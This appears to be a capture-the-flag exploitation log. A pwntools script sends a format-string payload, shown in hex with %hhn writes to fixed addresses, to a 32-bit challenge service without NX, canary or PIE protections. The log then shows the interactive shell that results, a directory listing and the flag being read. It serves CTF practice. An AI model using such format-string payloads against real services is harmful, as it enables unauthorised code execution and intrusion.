 root@kali:~/data/201121/pwn# python string-.py 6.6.6.6 10005
[*] '/root/data/201121/pwn/string'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Opening connection to 6.6.6.6 on port 10005: Done
pid: []
[DEBUG] Sent 0x3f bytes:
    00000000  48 a0 04 08  49 a0 04 08  4a a0 04 08  4b a0 04 08  │H···│I···│J···│K···│
    00000010  25 31 38 63  25 31 32 24  68 68 6e 25  31 37 63 25  │%18c│%12$│hhn%│17c%│
    00000020  31 33 24 68  68 6e 25 32  33 39 63 25  31 34 24 68  │13$h│hn%2│39c%│14$h│
    00000030  68 6e 25 32  32 34 63 25  31 35 24 68  68 6e 0a     │hn%2│24c%│15$h│hn·│
    0000003f
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x24 bytes:
    'bin\n'
    'dev\n'
    'flag\n'
    'lib\n'
    'lib32\n'
    'lib64\n'
    'string\n'
bin
dev
flag
lib
lib32
lib64
string
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{1f3a30fe-13a1-49d3-adac-8073a10188f7}\n'
flag{1f3a30fe-13a1-49d3-adac-8073a10188f7}
$